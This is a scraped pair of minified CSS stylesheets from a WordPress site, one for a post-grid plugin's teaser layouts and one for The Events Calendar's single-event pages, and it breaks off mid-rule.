.anwp-pg-post-teaser__format-icon{margin-top:-20px;margin-right:-20px}.anwp-pg-post-teaser__post-icon--position-center.anwp-pg-post-teaser__post-icon--size-36 .anwp-pg-wrap .anwp-pg-post-teaser--layout-d .anwp-pg-post-teaser__format-icon{margin-top:-26px;margin-right:-26px}.anwp-pg-post-teaser--layout-classic .anwp-pg-post-teaser__thumbnail .anwp-pg-post-teaser__format-icon{top:10px;right:10px}.anwp-pg-post-teaser__post-icon--position-bottom-right .anwp-pg-post-teaser--layout-classic .anwp-pg-post-teaser__thumbnail .anwp-pg-post-teaser__format-icon{top:auto;right:10px;bottom:10px}.anwp-pg-post-teaser__post-icon--position-center .anwp-pg-post-teaser--layout-classic .anwp-pg-post-teaser__thumbnail .anwp-pg-post-teaser__format-icon{top:50%;right:50%;margin-top:-16px;margin-right:-16px}.anwp-pg-post-teaser__post-icon--position-center.anwp-pg-post-teaser__post-icon--size-24 .anwp-pg-wrap .anwp-pg-post-teaser--layout-classic .anwp-pg-post-teaser__format-icon{margin-top:-20px;margin-right:-20px}.anwp-pg-post-teaser__post-icon--position-center.anwp-pg-post-teaser__post-icon--size-36 .anwp-pg-wrap .anwp-pg-post-teaser--layout-classic .anwp-pg-post-teaser__format-icon{margin-top:-26px;margin-right:-26px}.anwp-pg-wrap .anwp-pg-no-transform .anwp-pg-post-teaser:hover .anwp-pg-post-teaser__thumbnail-img{-webkit-transform:none!important;transform:none!important}.anwp-pg-wrap .anwp-pg-post-teaser{font-size:16px}.anwp-pg-wrap .anwp-pg-post-teaser__thumbnail{overflow:hidden}.anwp-pg-wrap .anwp-pg-post-teaser__format-icon{top:10px;position:absolute;background-color:rgba(0,0,0,.5);border:2px solid #fff;border-radius:50%;right:10px;left:auto;padding:6px;z-index:1}.anwp-pg-wrap .anwp-pg-post-teaser__format-icon--has-category{top:30px}.anwp-pg-wrap .anwp-pg-post-teaser__format-icon img{width:16px;height:16px}.anwp-pg-wrap .anwp-pg-post-teaser__thumbnail-bg{transition:all .4s ease-in-out 0s}.anwp-pg-wrap .anwp-pg-post-teaser__thumbnail-img{transition:all .4s ease-in-out 0s;background-position:50% 50%;background-size:cover;background-repeat:no-repeat}.anwp-pg-wrap .anwp-pg-post-teaser:not(.anwp-pg-post-teaser--inner-cover-link):hover .anwp-pg-post-teaser__thumbnail-bg{background:rgba(0,0,0,.4);transition:background-color .4s ease-in-out 0s}.anwp-pg-wrap .anwp-pg-post-teaser:not(.anwp-pg-post-teaser--inner-cover-link):hover .anwp-pg-post-teaser__thumbnail-img{-webkit-transform:scale(1.1);transform:scale(1.1);transition:-webkit-transform .4s ease-in-out 0s;transition:transform .4s ease-in-out 0s;transition:transform .4s ease-in-out 0s,-webkit-transform .4s ease-in-out 0s}.anwp-pg-wrap .anwp-pg-post-teaser.anwp-pg-post-teaser--inner-cover-link .anwp-pg-post-teaser__thumbnail:hover .anwp-pg-post-teaser__thumbnail-bg{background:rgba(0,0,0,.4);transition:background-color .4s ease-in-out 0s}.anwp-pg-wrap .anwp-pg-post-teaser.anwp-pg-post-teaser--inner-cover-link .anwp-pg-post-teaser__thumbnail:hover .anwp-pg-post-teaser__thumbnail-img{-webkit-transform:scale(1.1);transform:scale(1.1);transition:-webkit-transform .4s ease-in-out 0s;transition:transform .4s ease-in-out 0s;transition:transform .4s ease-in-out 0s,-webkit-transform .4s ease-in-out 0s}.anwp-pg-wrap .anwp-pg-post-teaser__top-meta{overflow:hidden;-webkit-transform:translateZ(0);transform:translateZ(0)}.anwp-pg-wrap .anwp-pg-post-teaser__top-meta>span{padding:4px 6px;background-color:rgba(39,52,58,.8);color:#fff;font-size:.75em;line-height:1;text-align:center}.anwp-pg-wrap .anwp-pg-post-teaser__bottom-meta{font-size:.75em;color:#f5f5f5;padding:0 12px}.anwp-pg-wrap .anwp-pg-post-teaser__category-wrapper{color:#fff;font-size:.75em;line-height:1;text-transform:uppercase}.anwp-pg-wrap .anwp-pg-post-teaser__title{font-size:1em;line-height:1.2em;word-spacing:1px;letter-spacing:.5px;text-transform:uppercase;font-weight:500;padding:0 12px;-webkit-transform:translateZ(0);transform:translateZ(0)}.anwp-pg-wrap .anwp-pg-post-teaser--layout-a .anwp-pg-post-teaser__title{color:#fff;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;max-height:2.4em}.anwp-pg-wrap .anwp-pg-post-teaser--layout-a .anwp-pg-post-teaser__muted_bg{position:absolute;bottom:0;left:0;right:0;top:30%;background:linear-gradient(180deg,transparent 0,rgba(0,0,0,.4) 40%,rgba(0,0,0,.8));filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#00000000",endColorstr="#b3000000",GradientType=0)}.anwp-pg-wrap .anwp-pg-post-teaser--layout-a .anwp-pg-post-teaser__bottom-meta:before{position:absolute;content:"";width:40px;border-top:1px solid #fff;top:-4px}.anwp-pg-wrap .anwp-pg-post-teaser--layout-a .anwp-pg-post-teaser__bottom-meta{text-shadow:1px 1px 1px rgba(0,0,0,.7)}.anwp-pg-wrap .anwp-pg-post-teaser--layout-b .anwp-pg-post-teaser__muted_bg{background:url("[data-uri]")}.anwp-pg-wrap .anwp-pg-post-teaser--layout-b .anwp-pg-post-teaser__title{color:#fff;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;max-height:2.4em}.anwp-pg-wrap .anwp-pg-post-teaser--layout-b .anwp-pg-post-teaser__bottom-meta:before{position:absolute;content:"";width:40px;border-top:1px solid #fff;top:-4px}.anwp-pg-wrap .anwp-pg-post-teaser--layout-b .anwp-pg-post-teaser__bottom-meta{text-shadow:1px 1px 1px rgba(0,0,0,.7)}.anwp-pg-wrap .anwp-pg-post-teaser--layout-c .anwp-pg-post-teaser__top-meta{min-height:20px}.anwp-pg-wrap .anwp-pg-post-teaser--layout-c .anwp-pg-post-teaser__bottom-block{background-color:rgba(34,34,34,.6);width:75%}.anwp-pg-wrap .anwp-pg-post-teaser--layout-c .anwp-pg-post-teaser__bottom-meta{top:4px;text-shadow:1px 1px 1px rgba(0,0,0,.7)}.anwp-pg-wrap .anwp-pg-post-teaser--layout-c .anwp-pg-post-teaser__bottom-meta+.anwp-pg-post-teaser__title{margin-bottom:-5px;margin-top:3px}.anwp-pg-wrap .anwp-pg-post-teaser--layout-c .anwp-pg-post-teaser__title{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;max-height:2.4em;min-height:2.4em;line-height:1.2em;color:#fff}.anwp-pg-wrap .anwp-pg-post-teaser--layout-d .anwp-pg-post-teaser__thumbnail-img{min-height:150px}.anwp-pg-wrap .anwp-pg-post-teaser--layout-d .anwp-pg-post-teaser__top-meta{position:absolute;top:0;left:0;z-index:2}.anwp-pg-wrap .anwp-pg-post-teaser--layout-d .anwp-pg-post-teaser__bottom-meta{font-size:12px;color:#777;padding:0;overflow:hidden;line-height:1.5}.anwp-pg-wrap .anwp-pg-post-teaser--layout-d .anwp-pg-post-teaser__bottom-meta .anwp-pg-icon{fill:#777}.anwp-pg-wrap .anwp-pg-post-teaser--layout-d .anwp-pg-post-teaser__title{font-size:1.1em;padding:0;font-weight:700;word-spacing:normal;letter-spacing:normal;text-transform:unset}.anwp-pg-wrap .anwp-pg-post-teaser--layout-d .anwp-pg-post-teaser__excerpt{font-size:.9em;line-height:1.2em}.anwp-pg-wrap .anwp-pg-post-teaser--layout-e .anwp-pg-post-teaser__thumbnail-img{height:80px!important;width:80px!important}.anwp-pg-wrap .anwp-pg-post-teaser--layout-e .anwp-pg-post-teaser__thumbnail{min-width:80px;max-height:80px}.anwp-pg-wrap .anwp-pg-post-teaser--layout-e .anwp-pg-post-teaser__title{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;max-height:2.2em;line-height:1em;font-size:.9em;margin-top:2px;padding:0;font-weight:700;word-spacing:normal;letter-spacing:normal;text-transform:unset}.anwp-pg-wrap .anwp-pg-post-teaser--layout-e .anwp-pg-post-teaser__bottom-meta{font-size:12px;color:#777;padding:0;overflow:hidden;max-height:1.5em;line-height:1.5}.anwp-pg-wrap .anwp-pg-post-teaser--layout-e .anwp-pg-post-teaser__bottom-meta .anwp-pg-icon{fill:#777}.anwp-pg-wrap .anwp-pg-post-teaser--layout-e .anwp-pg-post-teaser__bottom-meta>.anwp-pg-post-teaser__bottom-meta-item:first-child>.anwp-pg-icon{margin-left:-2px}.anwp-pg-wrap .anwp-pg-post-teaser--layout-e .anwp-pg-post-teaser__category-wrapper{font-size:10px;line-height:12px;display:inline-block;font-weight:500;letter-spacing:.5px;border-radius:2px;white-space:nowrap;border:1px solid;padding:1px 8px}.anwp-pg-wrap .anwp-pg-post-teaser--layout-e .anwp-pg-post-teaser__content{padding-left:12px}.anwp-pg-wrap .anwp-pg-post-teaser--layout-e:hover .anwp-pg-post-teaser__content{background-color:#fafafa}.anwp-pg-wrap .anwp-pg-post-teaser--layout-f .anwp-pg-post-teaser__thumbnail-img{height:120px!important;width:120px!important}.anwp-pg-wrap .anwp-pg-post-teaser--layout-f .anwp-pg-post-teaser__thumbnail{min-width:120px;max-height:120px}.anwp-pg-wrap .anwp-pg-post-teaser--layout-f .anwp-pg-post-teaser__title{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;max-height:3.3em;line-height:1.1em;font-size:1em;margin-top:2px;padding:0;font-weight:700;word-spacing:normal;letter-spacing:normal;text-transform:unset}.anwp-pg-wrap .anwp-pg-post-teaser--layout-f .anwp-pg-post-teaser__bottom-meta{font-size:12px;color:#777;padding:0;overflow:hidden;max-height:1.5em;line-height:1.5}.anwp-pg-wrap .anwp-pg-post-teaser--layout-f .anwp-pg-post-teaser__bottom-meta .anwp-pg-icon{fill:#777}.anwp-pg-wrap .anwp-pg-post-teaser--layout-f .anwp-pg-post-teaser__bottom-meta>.anwp-pg-post-teaser__bottom-meta-item:first-child>.anwp-pg-icon{margin-left:-2px}.anwp-pg-wrap .anwp-pg-post-teaser--layout-f .anwp-pg-post-teaser__category-wrapper{font-size:10px;line-height:12px;display:inline-block;font-weight:500;letter-spacing:.5px;border-radius:2px;white-space:nowrap;border:1px solid;padding:1px 8px}.anwp-pg-wrap .anwp-pg-post-teaser--layout-f .anwp-pg-post-teaser__content{padding-left:12px}.anwp-pg-wrap .anwp-pg-post-teaser--layout-f:hover .anwp-pg-post-teaser__content{background-color:#fafafa}.anwp-pg-wrap .anwp-pg-post-teaser--layout-classic .anwp-pg-post-teaser__top-meta{position:absolute;top:0;left:0;z-index:2}.anwp-pg-wrap .anwp-pg-post-teaser--layout-classic .anwp-pg-post-teaser__bottom-meta{font-size:12px;color:#777;padding:0;line-height:1.2}.anwp-pg-wrap .anwp-pg-post-teaser--layout-classic .anwp-pg-post-teaser__title{font-size:1.1em;padding:0;font-weight:600;word-spacing:normal;letter-spacing:normal;text-transform:unset}.anwp-pg-wrap .anwp-pg-post-teaser--layout-classic .anwp-pg-post-teaser__excerpt{font-size:.9em;line-height:1.3em}.anwp-pg-wrap .anwp-pg-post-teaser--layout-classic .anwp-pg-post-teaser__thumbnail:hover .anwp-pg-post-teaser__thumbnail-classic-bg{background:rgba(0,0,0,.4);transition:background-color .4s ease-in-out 0s}.anwp-pg-wrap .anwp-pg-post-teaser--layout-classic .anwp-pg-post-teaser__thumbnail-classic-bg{transition:all .4s ease-in-out 0s}.anwp-pg-wrap .anwp-pg-post-teaser--layout-classic .anwp-pg-read-more__btn{font-size:.9em}.anwp-pg-wrap .anwp-pg-post-teaser__category-column{position:absolute;top:0;right:0}.anwp-pg-wrap .anwp-pg-post-teaser__category-column .anwp-pg-category__wrapper-filled{padding-top:4px;padding-bottom:4px}.anwp-pg-wrap .anwp-pg-post-teaser__category-column .anwp-pg-post-teaser__category-wrapper+.anwp-pg-post-teaser__category-wrapper{margin-top:4px}.anwp-pg-wrap .anwp-pg-post-teaser.anwp-pg-post-teaser--has-comments-meta .anwp-pg-post-teaser__category-column,.anwp-pg-wrap .anwp-pg-post-teaser.anwp-pg-post-teaser--has-pvc-meta .anwp-pg-post-teaser__category-column{max-width:calc(100% - 50px)}.anwp-pg-wrap .anwp-pg-post-teaser.anwp-pg-post-teaser--has-comments-meta.anwp-pg-post-teaser--has-pvc-meta .anwp-pg-post-teaser__category-column{max-width:calc(100% - 100px)}.anwp-pg-wrap .anwp-pg-simple-grid__gutter-thick{margin-top:-10px;margin-bottom:-10px}.anwp-pg-wrap .anwp-pg-simple-grid__gutter-thick .anwp-pg-post-teaser{margin-top:10px;margin-bottom:10px}.anwp-pg-wrap .anwp-pg-simple-grid__gutter-thin{margin:-1px}.anwp-pg-wrap .anwp-pg-simple-grid__gutter-thin .anwp-pg-post-teaser{border:1px solid transparent}.anwp-pg-wrap .anwp-pg-classic-blog .anwp-pg-post-teaser+.anwp-pg-post-teaser{margin-top:30px}@media (min-width:768px){.anwp-pg-wrap .anwp-pg-classic-blog .anwp-pg-post-teaser__content{padding-left:20px}}.anwp-pg-wrap .anwp-pg-classic-blog .anwp-pg-post-teaser__bottom-meta{margin-top:15px;margin-bottom:15px}.anwp-pg-wrap .anwp-pg-classic-slider .anwp-pg-post-teaser__bottom-meta{margin-top:10px;margin-bottom:10px}.anwp-pg-wrap .anwp-pg-classic-slider .anwp-pg-post-teaser.anwp-pg-post-teaser--with-read-more{height:auto;padding-bottom:10px}.anwp-pg-wrap .anwp-pg-simple-slider .elementor-swiper-button{transition:background-color .5s}.anwp-pg-wrap .anwp-pg-simple-slider .elementor-swiper-button:hover{background-color:rgba(34,34,34,.4)}.anwp-pg-wrap .anwp-pg-simple-slider .elementor-swiper-button.elementor-swiper-button-prev{left:6px;padding:4px}.anwp-pg-wrap .anwp-pg-simple-slider .elementor-swiper-button.elementor-swiper-button-next{right:6px;padding:4px}.anwp-pg-wrap .anwp-pg-light-grid{margin-bottom:-20px}.anwp-pg-wrap .anwp-pg-light-grid .anwp-pg-post-teaser{margin-bottom:20px}.anwp-pg-wrap .anwp-pg-classic-grid{margin-bottom:-20px}.anwp-pg-wrap .anwp-pg-classic-grid .anwp-pg-post-teaser{margin-bottom:20px}.anwp-pg-wrap .anwp-pg-classic-grid .anwp-pg-post-teaser__content{padding-bottom:20px;border-bottom:1px solid #ddd}.anwp-pg-wrap .anwp-pg-classic-grid .anwp-pg-post-teaser__bottom-meta{margin-top:10px;margin-bottom:10px}.anwp-pg-wrap .anwp-pg-hero-block .anwp-pg-hero-main-block .anwp-pg-post-teaser__title{font-size:1.5em}.anwp-pg-wrap .anwp-pg-hero-block.anwp-pg-gutter--thin .anwp-pg-post-teaser{border:1px solid #fff}.anwp-pg-wrap .anwp-pg-widget-header{border:none}.anwp-pg-wrap .anwp-pg-widget-header__title{margin-top:0!important;margin-bottom:0!important;z-index:1;font-weight:400}.anwp-pg-wrap .anwp-pg-widget-header__secondary-line{z-index:0}.anwp-pg-wrap .anwp-pg-widget-header__icon{margin-right:8px}.anwp-pg-widget-header-style--b .anwp-pg-wrap .anwp-pg-widget-header__secondary-line{position:absolute;width:100%;bottom:0}.anwp-pg-widget-header-style--b .anwp-pg-wrap .anwp-pg-widget-header__title{padding:3px 15px}.anwp-pg-widget-header-style--c .anwp-pg-wrap .anwp-pg-widget-header__secondary-line{position:absolute;width:100%;top:0}.anwp-pg-widget-header-style--c .anwp-pg-wrap .anwp-pg-widget-header__title{padding:3px 15px}.anwp-pg-widget-header-style--d .anwp-pg-wrap .anwp-pg-widget-header__secondary-line{position:absolute;width:100%;bottom:0}.anwp-pg-widget-header-style--d .anwp-pg-wrap .anwp-pg-widget-header__title{padding-bottom:5px}.anwp-pg-widget-header-style--e .anwp-pg-wrap .anwp-pg-widget-header__secondary-line{position:absolute;width:100%;top:0}.anwp-pg-widget-header-style--e .anwp-pg-wrap .anwp-pg-widget-header__title{padding-top:5px}.anwp-pg-widget-header-style--f .anwp-pg-wrap .anwp-pg-widget-header__secondary-line{position:absolute;width:100px;bottom:0}.anwp-pg-widget-header-style--f .anwp-pg-wrap .anwp-pg-widget-header__title{padding-bottom:5px}.anwp-pg-widget-header-style--g .anwp-pg-wrap .anwp-pg-widget-header__secondary-line{position:absolute;left:0;top:0;bottom:0}.anwp-pg-widget-header-style--g .anwp-pg-wrap .anwp-pg-widget-header__title{padding-left:10px}.anwp-pg-wrap .anwp-pg-flex-slider .elementor-swiper-button{transition:background-color .5s}.anwp-pg-wrap .anwp-pg-flex-slider .elementor-swiper-button:hover{background-color:rgba(34,34,34,.4)}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://cannatechtoday.com/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-full.css?ver=6.15.9
body_size: 2740
content:
:root{--tec-grid-gutter:48px;--tec-grid-gutter-negative:calc(var(--tec-grid-gutter)*-1);--tec-grid-gutter-half:calc(var(--tec-grid-gutter)/2);--tec-grid-gutter-half-negative:calc(var(--tec-grid-gutter-half)*-1);--tec-grid-gutter-small:42px;--tec-grid-gutter-small-negative:calc(var(--tec-grid-gutter-small)*-1);--tec-grid-gutter-small-half:calc(var(--tec-grid-gutter-small)/2);--tec-grid-gutter-small-half-negative:calc(var(--tec-grid-gutter-small-half)*-1);--tec-grid-gutter-page:42px;--tec-grid-gutter-page-small:19.5px;--tec-grid-width-default:1176px;--tec-grid-width-min:320px;--tec-grid-width:calc(var(--tec-grid-width-default) + var(--tec-grid-gutter-page)*2);--tec-grid-width-1-of-2:50%;--tec-grid-width-1-of-3:33.333%;--tec-grid-width-1-of-4:25%;--tec-grid-width-1-of-5:20%;--tec-grid-width-1-of-7:14.285%;--tec-grid-width-1-of-8:12.5%;--tec-grid-width-1-of-9:11.111%;--tec-spacer-0:4px;--tec-spacer-1:8px;--tec-spacer-2:12px;--tec-spacer-3:16px;--tec-spacer-4:20px;--tec-spacer-5:24px;--tec-spacer-6:28px;--tec-spacer-7:32px;--tec-spacer-8:40px;--tec-spacer-9:48px;--tec-spacer-10:56px;--tec-spacer-11:64px;--tec-spacer-12:80px;--tec-spacer-13:96px;--tec-spacer-14:160px;--tec-z-index-spinner-container:100;--tec-z-index-views-selector:30;--tec-z-index-dropdown:30;--tec-z-index-events-bar-button:20;--tec-z-index-search:10;--tec-z-index-filters:9;--tec-z-index-scroller:7;--tec-z-index-week-event-hover:5;--tec-z-index-map-event-hover:5;--tec-z-index-map-event-hover-actions:6;--tec-z-index-multiday-event:5;--tec-z-index-multiday-event-bar:2;--tec-color-text-primary:#141827;--tec-color-text-primary-light:#1418279e;--tec-color-text-secondary:#5d5d5d;--tec-color-text-disabled:#d5d5d5;--tec-color-text-events-title:var(--tec-color-text-primary);--tec-color-text-event-title:var(--tec-color-text-events-title);--tec-color-text-event-date:var(--tec-color-text-primary);--tec-color-text-secondary-event-date:var(--tec-color-text-secondary);--tec-color-icon-primary:#5d5d5d;--tec-color-icon-primary-alt:#757575;--tec-color-icon-secondary:#bababa;--tec-color-icon-active:#141827;--tec-color-icon-disabled:#d5d5d5;--tec-color-icon-focus:#334aff;--tec-color-icon-error:#da394d;--tec-color-event-icon:#141827;--tec-color-event-icon-hover:#334aff;--tec-color-accent-primary:#334aff;--tec-color-accent-primary-hover:#334affcc;--tec-color-accent-primary-active:#334affe6;--tec-color-accent-primary-background:#334aff12;--tec-color-accent-secondary:#141827;--tec-color-accent-secondary-hover:#141827cc;--tec-color-accent-secondary-active:#141827e6;--tec-color-accent-secondary-background:#14182712;--tec-color-button-primary:var(--tec-color-accent-primary);--tec-color-button-primary-hover:var(--tec-color-accent-primary-hover);--tec-color-button-primary-active:var(--tec-color-accent-primary-active);--tec-color-button-primary-background:var(--tec-color-accent-primary-background);--tec-color-button-secondary:var(--tec-color-accent-secondary);--tec-color-button-secondary-hover:var(--tec-color-accent-secondary-hover);--tec-color-button-secondary-active:var(--tec-color-accent-secondary-active);--tec-color-button-secondary-background:var(--tec-color-accent-secondary-background);--tec-color-link-primary:var(--tec-color-text-primary);--tec-color-link-accent:var(--tec-color-accent-primary);--tec-color-link-accent-hover:#334affcc;--tec-color-border-default:#d5d5d5;--tec-color-border-secondary:#e4e4e4;--tec-color-border-tertiary:#7d7d7d;--tec-color-border-hover:#5d5d5d;--tec-color-border-active:#141827;--tec-color-background:#fff;--tec-color-background-events:#0000;--tec-color-background-transparent:#fff9;--tec-color-background-secondary:#f7f6f6;--tec-color-background-messages:#14182712;--tec-color-background-secondary-hover:#f0eeee;--tec-color-background-error:#da394d14;--tec-color-box-shadow:rgba(#000,0.14);--tec-color-box-shadow-secondary:rgba(#000,0.1);--tec-color-scroll-track:rgba(#000,0.25);--tec-color-scroll-bar:rgba(#000,0.5);--tec-color-background-primary-multiday:#334aff3d;--tec-color-background-primary-multiday-hover:#334aff57;--tec-color-background-secondary-multiday:#1418273d;--tec-color-background-secondary-multiday-hover:#14182757;--tec-color-accent-primary-week-event:#334aff1a;--tec-color-accent-primary-week-event-hover:#334aff33;--tec-color-accent-primary-week-event-featured:#334aff0a;--tec-color-accent-primary-week-event-featured-hover:#334aff24;--tec-color-background-secondary-datepicker:var(--tec-color-background-secondary);--tec-color-accent-primary-background-datepicker:var(--tec-color-accent-primary-background);--tec-border-radius-default:4px;--tec-border-width-week-event:2px;--tec-box-shadow-default:0 2px 5px 0 var(--tec-color-box-shadow);--tec-box-shadow-tooltip:0 2px 12px 0 var(--tec-color-box-shadow);--tec-box-shadow-card:0 1px 6px 2px var(--tec-color-box-shadow);--tec-box-shadow-multiday:16px 6px 6px -2px var(--tec-color-box-shadow-secondary);--tec-form-color-background:var(--tec-color-background);--tec-form-color-border-default:var(--tec-color-text-primary);--tec-form-color-border-active:var(--tec-color-accent-secondary);--tec-form-color-border-secondary:var(--tec-color-border-tertiary);--tec-form-color-accent-primary:var(--tec-color-accent-primary);--tec-form-box-shadow-default:var(--tec-box-shadow-default);--tec-opacity-background:0.07;--tec-opacity-select-highlighted:0.3;--tec-opacity-icon-hover:0.8;--tec-opacity-icon-active:0.9;--tec-opacity-default:1;--tec-transition:all 0.2s ease;--tec-transition-background-color:background-color 0.2s ease;--tec-transition-color-border-color:color 0.2s ease,border-color 0.2s ease;--tec-transition-transform:transform 0.2s ease;--tec-transition-border-color:border-color 0.2s ease;--tec-transition-color:color 0.2s ease;--tec-transition-opacity:opacity 0.2s ease;--tec-font-family-sans-serif:"Helvetica Neue",Helvetica,-apple-system,BlinkMacSystemFont,Roboto,Arial,sans-serif;--tec-font-weight-regular:400;--tec-font-weight-bold:700;--tec-font-size-0:11px;--tec-font-size-1:12px;--tec-font-size-2:14px;--tec-font-size-3:16px;--tec-font-size-4:18px;--tec-font-size-5:20px;--tec-font-size-6:22px;--tec-font-size-7:24px;--tec-font-size-8:28px;--tec-font-size-9:32px;--tec-font-size-10:42px;--tec-line-height-0:1.38;--tec-line-height-1:1.42;--tec-line-height-2:1.5;--tec-line-height-3:1.62}#tribe-events-pg-template{background-color:var(--tec-color-background-events)}.tribe-events-single{-webkit-font-smoothing:antialiased}.tribe-events-after-html p,.tribe-events-before-html p{line-height:1.7}.tribe-events-back a,.tribe-events-back a:visited{color:var(--tec-color-text-primary);font-family:var(--tec-font-family-sans-serif);font-size:var(--tec-font-size-3);font-weight:var(--tec-font-weight-bold);-webkit-text-decoration:none;text-decoration:none}.tribe-events-notices{border-bottom:1px solid var(--tec-color-border-secondary);box-shadow:none}.tribe-events-notices ul{list-style:none;text-align:left;text-transform:none}.tribe-events-single-event-title{color:var(--tec-color-text-primary);color:var(--tec-color-text-event-title);font-family:var(--tec-font-family-sans-serif);font-size:var(--tec-font-size-7);font-weight:var(--tec-font-weight-bold);line-height:var(--tec-line-height-1);text-transform:none}@media (min-width:768px){.tribe-events-single-event-title{font-size:var(--tec-font-size-10);line-height:var(--tec-line-height-0)}}.tribe-events-schedule{background-color:initial;border:0}.tribe-events-schedule .tribe-events-schedule__datetime{color:var(--tec-color-text-primary);color:var(--tec-color-text-event-date);font-family:var(--tec-font-family-sans-serif);font-size:var(--tec-font-size-3);font-weight:var(--tec-font-weight-bold);font-weight:var(--tec-font-weight-regular);line-height:var(--tec-line-height-2);text-transform:none}@media (min-width:768px){.tribe-events-schedule .tribe-events-schedule__datetime{font-size:var(--tec-font-size-3);line-height:var(--tec-line-height-3)}}.tribe-events-schedule .recurringinfo,.tribe-related-event-info .recurringinfo{background-color:var(--tec-color-background-secondary);border-radius:40px;color:var(--tec-color-text-primary);font-family:var(--tec-font-family-sans-serif);font-size:var(--tec-font-size-1);font-weight:var(--tec-font-weight-bold);line-height:var(--tec-line-height-0);text-transform:none}.tribe-events-schedule .recurringinfo .event-is-recurring,.tribe-related-event-info .recurringinfo .event-is-recurring{letter-spacing:-9999px}.tribe-events-schedule .recurringinfo a,.tribe-related-event-info .recurringinfo a{color:var(--tec-color-accent-primary);font-weight:var(--tec-font-weight-regular);letter-spacing:normal;line-height:20px;-webkit-text-decoration:none;text-decoration:none}.tribe-events-schedule .recurringinfo{background-color:var(--tec-color-background-secondary);border-radius:40px;color:var(--tec-color-text-primary);font-family:var(--tec-font-family-sans-serif);font-size:var(--tec-font-size-1);font-weight:var(--tec-font-weight-bold);line-height:var(--tec-line-height-0);text-transform:none}@media (min-width:768px){.tribe-events-schedule .recurringinfo{font-size:var(--tec-font-size-2);line-height:var(--tec-line-height-3)}.tribe-events-schedule .recurringinfo .event-is-recurring{letter-spacing:normal}}.tribe-events-schedule .tribe-events-cost{color:var(--tec-color-text-primary);font-family:var(--tec-font-family-sans-serif);font-size:var(--tec-font-size-3);font-weight:var(--tec-font-weight-bold);line-height:var(--tec-line-height-2);text-transform:none;text-transform:uppercase}@media (min-width:768px){.tribe-events-schedule .tribe-events-cost{font-size:var(--tec-font-size-3);line-height:var(--tec-line-height-3)}}.tribe-events-content{color:var(--tec-color-text-primary);font-family:var(--tec-font-family-sans-serif)}.tribe-events-content h2,.tribe-events-content h3,.tribe-events-content h4,.tribe-events-content h5,.tribe-events-content h6{color:var(--tec-color-text-primary);font-family:var(--tec-font-family-sans-serif);font-weight:var(--tec-font-weight-bold);letter-spacing:normal;text-transform:none}.tribe-events-content ol,.tribe-events-content p,.tribe-events-content ul{font-size:var(--tec-font-size-3);line-height:var(--tec-line-height-3)}@media (min-width:768px){.tribe-events-content ol,.tribe-events-content p,.tribe-events-content ul{font-size:var(--tec-font-size-4);line-height:var(--tec-line-height-2)}}.tribe-events-content ol,.tribe-events-content ul{list-style-position:inside}.tribe-events-content ul{list-style-type:disc}.tribe-events-content a{border-bottom:1px solid var(--tec-color-link-accent);color:var(--tec-color-link-primary);transition:var(--tec-transition-color)}.tribe-events-content a:active,.tribe-events-content a:focus,.tribe-events-content a:hover{border-bottom:1px solid;color:var(--tec-color-link-accent)}.tribe-events-content a{-webkit-text-decoration:none;text-decoration:none}.tribe-events-content pre{background-color:var(--tec-color-background-secondary);font-size:var(--tec-font-size-3);line-height:var(--tec-line-height-3)}.tribe-events-content blockquote{quotes:auto}.tribe-events-content blockquote:before{content:open-quote}.tribe-events-content blockquote:after{content:close-quote}.tribe-events-cal-links{color:var(--tec-color-text-primary);font-family:var(--tec-font-family-sans-serif)}.tribe-events-cal-links a{background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 width=%2725%27 height=%2718%27%3E%3Cg fill=%27none%27 fill-rule=%27evenodd%27%3E%3Cpath fill=%27%23141827%27 d=%27M0 .431V17.57c0 .238.163.431.364.431h17.273c.2 0 .363-.193.363-.431V.43c0-.237-.163-.43-.363-.43H.364C.163 0 0 .193 0 .431m18 7.585h-1.015V4.687H.991v12.07h15.994v-3.753H18zM.99 1.239h15.995v2.315H.991z%27/%3E%3Cpath stroke=%27%23141827%27 stroke-linecap=%27round%27 stroke-linejoin=%27round%27 stroke-width=%271.2%27 d=%27M22.918 10.5H9.207m11.488-3.255 3.252 3.272-3.213 3.213%27/%3E%3C/g%3E%3C/svg%3E") 0 /24px no-repeat;color:var(--tec-color-link-accent);font-size:var(--tec-font-size-2);font-weight:var(--tec-font-weight-regular);line-height:var(--tec-line-height-3);-webkit-text-decoration:none;text-decoration:none}.tribe-events-event-meta{color:var(--tec-color-text-primary);font-family:var(--tec-font-family-sans-serif);font-size:var(--tec-font-size-2)}.tribe-events-event-meta a,.tribe-events-event-meta a:visited{color:var(--tec-color-link-accent)}.tribe-events-event-meta a:focus,.tribe-events-event-meta a:hover{color:var(--tec-color-link-accent-hover)}.tribe-events-event-meta dd,.tribe-events-event-meta dt{word-break:break-word}.tribe-events-event-meta dt{line-height:var(--tec-line-height-3)}.tribe-events-event-meta .tribe-events-address{font-style:normal;line-height:26px}.tribe-events-event-meta:before,.tribe-events-event-meta~div:not(.tribe-events-event-meta,.event-tickets){border-top:1px solid var(--tec-color-border-secondary)}@media (min-width:768px){.tribe-events-event-meta.secondary:before{content:normal}}.single-tribe_events .tribe-events-single .tribe-events-event-meta{background-color:initial;color:var(--tec-color-text-primary)}.tribe-events-meta-group .tribe-events-single-section-title{color:var(--tec-color-text-primary);font-size:var(--tec-font-size-2);font-weight:var(--tec-font-weight-bold);letter-spacing:1px;text-transform:uppercase}.tribe-events-meta-group a{color:var(--tec-color-link-accent)}.tribe-events-meta-group.tribe-events-meta-group-gmap{border-top:1px solid var(--tec-color-border-secondary)}.tribe-events-venue-map{border:0;border-radius:0}.tribe-events-related-events-title{border-top:1px solid var(--tec-color-border-secondary);color:var(--tec-color-text-primary);font-family:var(--tec-font-family-sans-serif);font-size:var(--tec-font-size-6);font-weight:var(--tec-font-weight-bold);line-height:var(--tec-line-height-2);text-transform:none}@media 